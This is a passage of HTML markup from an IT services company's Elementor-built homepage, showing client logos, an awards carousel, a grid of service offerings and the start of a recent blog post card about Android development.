			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/siriusxm.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/siriusxm-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d0f1a8e elementor-widget elementor-widget-ohio_clients_logo" data-id="d0f1a8e" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/sap.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/sap.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/sap-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4444a2e elementor-widget elementor-widget-ohio_clients_logo" data-id="4444a2e" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/Technologico.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/Technologico.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/Technologico-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8680781 elementor-widget elementor-widget-ohio_clients_logo" data-id="8680781" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/walmart.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/walmart.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/walmart-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-aa9a877 elementor-widget elementor-widget-ohio_clients_logo" data-id="aa9a877" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/IBM.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/IBM.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/IBM-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6554207 elementor-widget elementor-widget-ohio_clients_logo" data-id="6554207" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/Adobe.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/Adobe.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/Adobe-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6761d8 elementor-widget elementor-widget-ohio_clients_logo" data-id="d6761d8" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/Amazon.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/Amazon.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/Amazon-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3ff7712 elementor-widget elementor-widget-ohio_clients_logo" data-id="3ff7712" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/Oracle.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/Oracle.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/Oracle-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a018b37 elementor-widget elementor-widget-ohio_clients_logo" data-id="a018b37" data-element_type="widget" data-widget_type="ohio_clients_logo.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget logo -center">
	
            <img class="image-primary"
			src="http://beta.xcelcorp.com/wp-content/uploads/2024/10/New-York-times.png"
			srcset="https://xcelcorp.com/wp-content/uploads/2024/10/New-York-times.png 400w, https://xcelcorp.com/wp-content/uploads/2024/10/New-York-times-300x99.png 300w"
			sizes="(max-width: 400px) 100vw, 400px"
			alt="">
    
    
	
	</div>				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0bbc774 elementor-widget elementor-widget-spacer" data-id="0bbc774" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-f79d437 e-flex e-con-boxed e-con e-parent" data-id="f79d437" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3e32cee elementor-widget elementor-widget-spacer" data-id="3e32cee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-446fbae e-con-full e-flex e-con e-child" data-id="446fbae" data-element_type="container">
				<div class="elementor-element elementor-element-137cb53 elementor-widget elementor-widget-ohio_heading" data-id="137cb53" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
    
    <h2 class="title">
                Our <span class="brand-color">Awards</span>                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7e683a1 elementor-widget elementor-widget-text-editor" data-id="7e683a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Recognized for excellence and innovation, our awards showcase our commitment to quality, client success, and industry leadership.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a62a91e elementor-widget elementor-widget-spacer" data-id="a62a91e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37afc6f elementor-widget elementor-widget-image-carousel" data-id="37afc6f" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/1-1-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/2-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/10-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/11-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/12-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/13-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/14-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/15-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/16-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/17-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/18-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/19-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/20-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/3-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/4-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/5-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/6-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/7-r667r87h1o449zqzlx7fblsvlwjzxo8sgic7xg01hk.png" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/8-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://xcelcorp.com/wp-content/uploads/elementor/thumbs/9-r667r79muu2tydscressr41f0iompz524doqg61fns.png" alt="9" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a84029a elementor-widget elementor-widget-spacer" data-id="a84029a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8c4b0f elementor-section-stretched clb__dark_mode_light elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8c4b0f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6b12cf" data-id="c6b12cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed43f63 elementor-widget elementor-widget-spacer" data-id="ed43f63" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecf9d01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecf9d01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14f1248" data-id="14f1248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6120127 elementor-widget elementor-widget-ohio_heading" data-id="6120127" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            We Provide        </div>

        
    
    <h2 class="title">
                Wide range <span class="brand-color">of services</span>                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1d1243e elementor-widget elementor-widget-text-editor" data-id="1d1243e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Offering a comprehensive suite of services, <strong>from innovative solutions</strong> to scalable support, <strong>designed to drive growth</strong> and meet diverse business needs.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a16bb8f elementor-widget elementor-widget-spacer" data-id="a16bb8f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db8b6c4" data-id="db8b6c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cced03 elementor-widget elementor-widget-spacer" data-id="4cced03" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-522efdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522efdf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c26ba64" data-id="c26ba64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-eaadc60 e-grid e-con-boxed e-con e-parent" data-id="eaadc60" data-element_type="container">
					<div class="e-con-inner">
		<section class="elementor-element elementor-element-303bc3d e-con-full e-grid e-con e-child" data-id="303bc3d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-522471f elementor-widget elementor-widget-ohio_heading" data-id="522471f" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
    
    <h3 class="title">
                Software <br>Development                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b0f5eb3 elementor-widget elementor-widget-image" data-id="b0f5eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v.png" class="attachment-full size-full wp-image-225495" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v.png 1080w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-1024x1024.png 1024w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-768x768.png 768w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-600x600.png 600w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-v-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				</section>
		<div class="elementor-element elementor-element-9d3def5 e-con-full e-grid e-con e-child" data-id="9d3def5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8441ae3 elementor-widget elementor-widget-ohio_heading" data-id="8441ae3" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
    
    <h3 class="title">
                AI <br> Development                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f09b855 elementor-widget elementor-widget-image" data-id="f09b855" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1.png" class="attachment-full size-full wp-image-225614" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1.png 1080w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-1024x1024.png 1024w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-768x768.png 768w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-600x600.png 600w, https://xcelcorp.com/wp-content/uploads/2024/10/AI-ui-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a9b1954 e-con-full e-grid e-con e-child" data-id="a9b1954" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-34d2679 elementor-widget elementor-widget-ohio_heading" data-id="34d2679" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
    
    <h3 class="title">
                Cloud <br>Computing                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-929fa22 elementor-widget elementor-widget-image" data-id="929fa22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v.png" class="attachment-full size-full wp-image-225490" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v.png 1080w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-1024x1024.png 1024w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-768x768.png 768w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-600x600.png 600w, https://xcelcorp.com/wp-content/uploads/2024/10/Illu-cloud-v-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-afbbcfb e-con-full e-grid e-con e-child" data-id="afbbcfb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-bf78cc4 elementor-widget elementor-widget-ohio_heading" data-id="bf78cc4" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
    
    <h3 class="title">
                UX/UI <br>Design                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-aeae41e elementor-widget elementor-widget-image" data-id="aeae41e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://xcelcorp.com/wp-content/uploads/2024/10/ui.png" class="attachment-full size-full wp-image-225555" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/10/ui.png 1080w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-1024x1024.png 1024w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-768x768.png 768w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-600x600.png 600w, https://xcelcorp.com/wp-content/uploads/2024/10/ui-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6df6c1f elementor-widget elementor-widget-spacer" data-id="6df6c1f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d4088c elementor-section-stretched clb__dark_mode_light elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4088c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13c9540" data-id="13c9540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20ce3d2 elementor-widget elementor-widget-spacer" data-id="20ce3d2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a07669e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a07669e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34ec40b" data-id="34ec40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8afc07d elementor-widget elementor-widget-ohio_heading" data-id="8afc07d" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            From the        </div>

        
    
    <h3 class="title">
                Latest <span class="brand-color">Insights.</span>                    </h3>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-079b337 elementor-widget elementor-widget-spacer" data-id="079b337" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb9ddba" data-id="cb9ddba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e98ead6 clb__alignment_reset elementor-widget elementor-widget-ohio_button" data-id="e98ead6" data-element_type="widget" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -right">
    <a href="https://xcelcorp.com/blog/"  class="ohio-widget button -default -small -primary">
        
        
        View All
                    <i class="icon -right ion ion-md-arrow-forward" style=""></i>            </a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bbe27d3 elementor-widget elementor-widget-spacer" data-id="bbe27d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-804048f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="804048f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4d2de1c" data-id="4d2de1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-014ad90 elementor-widget elementor-widget-ohio_recent_posts" data-id="014ad90" data-element_type="widget" data-widget_type="ohio_recent_posts.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget vc_row blog-posts " data-lazy-container="posts">

	<div class=" vc_col-lg-4 vc_col-md-4 vc_col-xs-12 masonry-block grid-item" data-lazy-item="" data-lazy-scope="posts">
<div class="blog-item card -layout2 -metro -img-scale"  data-tilt=true data-tilt-perspective=6000>
	<figure class="image-holder">
		<a class="-unlink" href="https://xcelcorp.com/2024/11/06/exploring-the-future-of-android-technology-innovations-and-trends/" data-cursor-class="cursor-link" aria-label="Unlocking the Power of Android in Mobile Development">

							<img decoding="async" class="blog-archive-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/Android-Technology.jpg" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Android-Technology.jpg 1000w, https://xcelcorp.com/wp-content/uploads/2024/11/Android-Technology-300x200.jpg 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Android-Technology-768x512.jpg 768w, https://xcelcorp.com/wp-content/uploads/2024/11/Android-Technology-600x400.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" alt="" >
			
			<div class="overlay"></div>
		</a>
		<div class="overlay-details -top -fade-down">
							<ul class="meta-holder -unlist">
					<li class="meta-item">
						<div class="avatar -small">
							<img alt='Bharathi XCEL' src='https://secure.gravatar.com/avatar/3f62e6dd964d8bdebadda48dd269eb35800d41166e9508b14dcbbe9a59308a9a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f62e6dd964d8bdebadda48dd269eb35800d41166e9508b14dcbbe9a59308a9a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' />						</div>
					</li>
					<li class="meta-item">
						<span class="prefix">Posted by</span>
						<span class="author">Bharathi XCEL</span>
					</li>
				</ul>
					</div>
		<div class="overlay-details card-details -left">
							<div class="headline-meta -small-t">
											<div class="date">November 6, 2024</div>
																<span class="post-meta-estimate">5 min read						</span>
									</div>
						<div class="heading title">
				<h4 class="title">
										<a class="-unlink -undash" href="https://xcelcorp.com/2024/11/06/exploring-the-future-of-android-technology-innovations-and-trends/">
						Unlocking the Power of Android in Mobile Development					</a>
				</h4>
			</div>
										<div class="category-holder -with-tag">
					
